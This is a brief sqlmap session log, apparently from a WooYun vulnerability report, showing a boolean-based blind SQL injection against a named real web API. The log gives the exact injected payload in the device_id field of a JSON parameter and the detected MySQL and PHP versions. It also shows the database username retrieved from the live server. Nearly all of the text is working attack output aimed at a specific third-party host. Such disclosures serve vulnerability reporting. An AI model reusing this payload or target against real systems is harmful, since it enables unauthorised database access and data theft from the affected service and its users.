 [23:26:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://ymm123.sdo.com:80/api/tradeapi/config?src_code=10&method=indexWebViewJump&params={"app_version":"193","dev
ice_id":"A0000038518D0C-d3ff252e6543971a' AND 9715=9715 AND 'DBLD'='DBLD"}
---
[23:26:08] [INFO] testing MySQL
[23:26:08] [INFO] confirming MySQL
[23:26:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.28, PHP 5.3.29
back-end DBMS: MySQL >= 5.0.0
[23:26:08] [INFO] fetching current user
[23:26:08] [INFO] retrieving the length of query output
[23:26:08] [INFO] retrieved: 11
[23:26:11] [INFO] retrieved: DnSnsUser@%
current user: 'DnSnsUser@%'
[23:26:11] [INFO] testing if current user is DBA
[23:26:11] [INFO] fetching current user
www.wooyun.org